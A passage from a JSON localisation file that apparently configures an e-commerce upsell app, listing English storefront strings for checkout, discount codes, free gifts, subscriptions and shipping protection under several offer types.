{{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"dps":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"fbt":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"freegift":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Choose your gift ({{added_count}}\/{{total_count}} selected)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"Free","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"post_purchase":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"ship_pro":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"subscription_upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Upgrade Now","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount 